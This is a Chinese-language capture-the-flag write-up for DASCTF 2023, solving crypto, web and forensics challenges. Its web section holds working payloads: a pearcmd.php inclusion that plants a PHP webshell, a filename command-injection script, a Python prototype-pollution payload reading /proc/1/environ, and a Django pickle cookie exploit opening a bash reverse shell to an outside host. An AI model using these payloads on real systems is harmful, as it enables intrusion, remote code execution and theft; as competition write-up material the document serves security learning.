dasctf2023
Crypto
ezDHKE
DH秘钥交换算法
from Crypto.Util.number import *
from Crypto.Cipher import AES
from hashlib import sha256
from random import randbytes, getrandbits
from flag import flag
def diffie_hellman(g, p, flag):
alice = getrandbits(1024)
bob = getrandbits(1024)
alice_c = pow(g, alice, p)
bob_c = pow(g, bob, p)
print(alice_c , bob_c)
key = sha256(long_to_bytes(pow(bob_c, alice, p))).digest()
iv = b"dasctfdasctfdasc"
aes = AES.new(key, AES.MODE_CBC, iv)
enc = aes.encrypt(flag)
print(enc)
def getp():
p = int(input("P = "))
assert isPrime(p)
assert p.bit_length() >= 1024 and p.bit_length() <= 2048
g = 2
diffie_hellman(g, p, flag)
getp()
用sympy爆破得到alice,接着直接算出key,aes解密
from Crypto.Util.number import *
from Crypto.Cipher import AES
from hashlib import sha256
from random import randbytes, getrandbits
import sympy
g = 2
# 发送的值
p = 176473303538524259200554324953336384726672109110665668162293282699973540848874702767584458062843333942678732811932897476909679289489853667242704250498709920215500564359945126566451281262283662096646326724094693217360879121741192532765498098061185923631716696944607478088126741032221004102364580340388512170139
# 接受的值
alice_c = 116422458936138223943069329151449628620887411227326141612352468878514291972797654824374121477146198214342663499366635720814832868575111011304893177647525324938970364205738697942060870356858539780215862304076739069966427761162733238983307766865440156707986581436372514526662007282745452506027379870884349341314
bob_c = 4111598058582345051511433116087544739730149383414507753197881367689686351154945337172273139447430580308975332887065025804912036576797851108794117352109240960122760753358651469653955974319069389954034952709742101468664887276795630238745730073479579114131391438941350835658265269375188171025592267891208618467
enc = b'\xb3\x948\xfc\xfc.~\x19\xed\xd7p\x11\x18\x1e\x14\x0f\x9e\xae\xc6\xb1Vh\xb0s\xb0\x98g\xea\x87\xf0\xc6\xd1B\x03\x14\x07\x85`i)\x12i\x858\xe2\x9f\x98\x01'
alice = sympy.ntheory.discrete_log(p, alice_c, g)
print("alice: ", alice)
key = sha256(long_to_bytes(pow(bob_c, alice, p))).digest()
print("key: ", key)
iv = b"dasctfdasctfdasc"
aes = AES.new(key, AES.MODE_CBC, iv)
flag = aes.decrypt(enc)
print("flag: ", flag)
ezRSA
https://www.cnblogs.com/Cryglz/p/17456832.html https://www.cnblogs.com/ZimaBlue/articles/17484824.html https://jsur.in/posts/2020-05-13-sharkyctf-2020-writeups#noisy-rsa
ezAlgebra
对第一个等式展开在环n上得到t的四次方程,可求解t,然后gcd一下分解出一个p。 对第二,第三个等式在环q*r上求groebner基,得到m,M=m%q,然后小规模爆破还原M
WEB
ez_cms
pearcmd.php包含 rce
/admin,弱密码admin,123456
payload:
/?+config-create+/&r=../../../../usr/share/php/pearcmd&/<?=eval($_GET[1]);?>+/tmp/hello.php
/admin?r=../../../../../tmp/hello&1=system("ls");



MyPicDisk
反引号执行命令;base64编码绕过
/y0u_cant_find_1t.zip,查看源码
 username能用admin’绕过
username能用admin’绕过
 文件名用命令拼接,先上传再访问
文件名用命令拼接,先上传再访问
payload:
import base64
import requests
url = "http://c0613360-527a-49fb-8936-952d331ee12b.node4.buuoj.cn:81/"
data = {
"username":"admin'",
"password":"admin",
"submit":"mof"
}
headers = {
"Cookie":"PHPSESSID=080f5551eb5516a632c2e85ad8835f3e"
}
payload="ls /"
# payload="cat /adj*"
payload=";`echo {}|base64 -d`;.jpg".format(base64.b64encode(payload.encode()).decode())
files_data={'file':(payload, 'image/png')}
requests.post(url, data=data, headers=headers)
requests.post(url, headers=headers, files=files_data)
requests.post(url, data=data, headers=headers)
res=requests.post(url+"?file="+payload, data=data, headers=headers)
print(res.text)
EzFlask
python原型链污染 Python原型链污染变体(prototype-pollution-in-python)
过滤了__init__,Unicode编码绕过
payload:
{"username":"mof","password":"mof","\u0000\u005f\u0000\u005f\u0000\u0069\u0000\u006e\u0000\u0069\u0000\u0074\u0000\u005f\u0000\u005f":{"__globals__": {"__file__":"/proc/1/environ"}}}


ez_py
sessioin pickle反序列化
https://boogipop.com/2023/07/22/DASCTF%202023%20&%200X401%20Web%20WriteUp/#ez-py
settings.py
"""
Django settings for openlug project.
Generated by 'django-admin startproject' using Django 2.2.5.
For more information on this file, see
https://docs.djangoproject.com/en/2.2/topics/settings/
For the full list of settings and their values, see
https://docs.djangoproject.com/en/2.2/ref/settings/
"""
import os
# Build paths inside the project like this: os.path.join(BASE_DIR, ...)
BASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
# Quick-start development settings - unsuitable for production
# See https://docs.djangoproject.com/en/2.2/howto/deployment/checklist/
# SECURITY WARNING: keep the secret key used in production non-secret!
SECRET_KEY = 'p(^*@36nw13xtb23vu%x)2wp-vk)ggje^sobx+*w2zd^ae8qnn'
# SECURITY WARNING: don't run with debug turned on in production!
DEBUG = False
ALLOWED_HOSTS = ["*"]
# Application definition
INSTALLED_APPS = [
# 'django.contrib.admin',
'django.contrib.auth',
'django.contrib.contenttypes',
'django.contrib.sessions',
'django.contrib.messages',
'django.contrib.staticfiles',
'app'
]
MIDDLEWARE = [
'django.middleware.security.SecurityMiddleware',
'django.contrib.sessions.middleware.SessionMiddleware',
'django.middleware.common.CommonMiddleware',
# we're going to be RESTful in the future,
# to prevent inconvenience, just turn csrf off.
# 'django.middleware.csrf.CsrfViewMiddleware',
'django.contrib.auth.middleware.AuthenticationMiddleware',
'django.contrib.messages.middleware.MessageMiddleware',
'django.middleware.clickjacking.XFrameOptionsMiddleware',
]
ROOT_URLCONF = 'openlug.urls'
# for database performance
SESSION_ENGINE = 'django.contrib.sessions.backends.signed_cookies'
# use PickleSerializer
SESSION_SERIALIZER = 'django.contrib.sessions.serializers.PickleSerializer'
TEMPLATES = [
{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'DIRS': [],
'APP_DIRS': True,
'OPTIONS': {
'context_processors': [
'django.template.context_processors.debug',
'django.template.context_processors.request',
'django.contrib.auth.context_processors.auth',
'django.contrib.messages.context_processors.messages',
],
},
},
]
WSGI_APPLICATION = 'openlug.wsgi.application'
# Database
# https://docs.djangoproject.com/en/2.2/ref/settings/#databases
DATABASES = {
'default': {
'ENGINE': 'django.db.backends.sqlite3',
'NAME': os.path.join(BASE_DIR, 'db.sqlite3'),
}
}
# Password validation
# https://docs.djangoproject.com/en/2.2/ref/settings/#auth-password-validators
AUTH_PASSWORD_VALIDATORS = [
{
'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',
},
]
# Internationalization
# https://docs.djangoproject.com/en/2.2/topics/i18n/
LANGUAGE_CODE = 'zh-Hans'
TIME_ZONE = 'Asia/Shanghai'
USE_I18N = True
USE_L10N = True
USE_TZ = True
# Static files (CSS, JavaScript, Images)
# https://docs.djangoproject.com/en/2.2/howto/static-files/
STATIC_URL = '/static/'
LOGIN_URL = '/'
采用PickleSerializer
class PickleSerializer:
"""
Simple wrapper around pickle to be used in signing.dumps()/loads() and
cache backends.
"""
def __init__(self, protocol=None):
warnings.warn(
"PickleSerializer is deprecated due to its security risk. Use "
"JSONSerializer instead.",
RemovedInDjango50Warning,
)
self.protocol = pickle.HIGHEST_PROTOCOL if protocol is None else protocol
def dumps(self, obj):
return pickle.dumps(obj, self.protocol)
def loads(self, data):
return pickle.loads(data)
payload:
from django.http import HttpResponse
import django.core.signing
import pickle
import subprocess
class PickleSerializer(object):
def dumps(self, obj):
return pickle.dumps(obj)
def loads(self, data):
return pickle.loads(data)
class Command(object):
def __reduce__(self):
return (subprocess.Popen, (('bash -c "bash -i >& /dev/tcp/xxx/3000 <&1"',),-1,None,None,None,None,None,False, True))
def exp(self):
SECRET_KEY = 'p(^*@36nw13xtb23vu%x)2wp-vk)ggje^sobx+*w2zd^ae8qnn'
salt = "django.contrib.sessions.backends.signed_cookies"
out_cookie= django.core.signing.dumps(
Command(), key=SECRET_KEY, salt=salt, serializer=PickleSerializer)
return HttpResponse(out_cookie)
gASVYgAAAAAAAACMCnN1YnByb2Nlc3OUjAVQb3BlbpSTlCiMNGJhc2ggLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTE5LjI5LjIwNy4yNy8zMDAwIDwmMSKUhZRK_____05OTk5OiYh0lFKULg:1qQe0Y:JrXwUfbqSYlYlhRUQ6XKt86TyL4
在login时抓包,更改session,反弹shell(POST好像不行

ez_timing
HTTP/2;timing
https://github.com/ConnorNelson/spaceless-spacing
-v 可以输出调试信息
curl --http2-prior-knowledge 139.155.99.122:12003
curl --http2-prior-knowledge 139.155.99.122:12003/file
curl --http2-prior-knowledge -I 139.155.99.122:12003/getkey (HEAD请求)
curl --http2-prior-knowledge -X POST 139.155.99.122:12003/getkey (POST请求)
需要爆破密钥,使用flask-unsign
 flask-sessioin-cookie-manager3.py伪造cookie
flask-sessioin-cookie-manager3.py伪造cookie

curl --http2-prior-knowledge -H "Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.ZL6kNA.shduF_TuEL8rRpIZMugxe36Ovas;" 139.155
.99.122:12003/file -v
源码
#!/usr/bin/env python
import time
from flask import Flask, session,request
import os
import random
app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(2).hex()
FLAG = os.environ["SECRET"]
assert " " not in FLAG
TINY_TIME = 6.114514 * 10 ** -44
@app.route("/")
def index():
if not session.get('user'):
session['user'] = ''.join(random.choices("admin", k=5))
return 'Hello {}!,cancan /file\n'.format(session['user'])
@app.route('/getkey')
def getkey():
if request.method != "GET":
session["key"] = app.config['SECRET_KEY']
else:
return "GET is not allowd\n"
@app.route("/file")
def read():
if session.get('user') != "admin":
return "User not admin! getkey first!\n"
else:
with open(__file__) as f:
return f.read()
@app.route("/<secret>")
def check_flag(secret):
if len(secret) != len(FLAG):
return "WAKUWAKU!"
for a, b in zip(secret, FLAG):
if a == " ":
continue
elif a != b:
return "WRONG!"
else:
time.sleep(TINY_TIME)
if " " in secret:
return "WRONG!"
* Connection #0 to host 139.155.99.122 left intact
return "CORRECT!"
利用https://github.com/ConnorNelson/spaceless-spacing脚本爆破
MISC
ezFAT32
fs.img用010 editor打开
 bmp文件头42 4D,把前面多余的和后面的00去掉,另存为.bmp
bmp文件头42 4D,把前面多余的和后面的00去掉,另存为.bmp
https://www.strerr.com/cn/sha256_file.html 算出sha256
解压压缩包,拿到flag(注意把flag里的dasctf换成flag提交)

